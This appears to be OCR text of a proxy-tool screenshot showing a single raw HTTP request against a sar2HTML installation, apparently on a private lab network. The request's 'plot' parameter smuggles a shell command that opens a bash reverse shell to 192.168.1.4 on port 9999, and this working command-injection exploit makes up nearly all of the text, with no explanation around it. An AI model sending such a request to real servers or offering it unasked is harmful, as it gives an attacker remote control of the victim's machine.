 Request
Pretty Raw Hex
\n
1 GET /sar2HTML/index.php?plot=;bash -c
'sh -i >& /dev/tcp/192.168.1.4/9999 0>&1' HTTP/1.1
2 Host: 192.168.122.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=vcn976dm42a4lm12kg4r7jmdi2
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11